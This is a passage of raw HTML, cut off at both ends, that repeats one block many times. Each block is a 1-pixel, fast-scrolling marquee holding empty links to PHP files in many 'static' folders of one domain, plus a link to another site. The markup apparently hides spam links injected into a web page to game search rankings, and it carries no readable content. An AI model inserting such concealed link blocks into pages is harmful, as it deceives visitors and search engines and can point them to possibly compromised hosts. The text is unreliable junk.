href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a 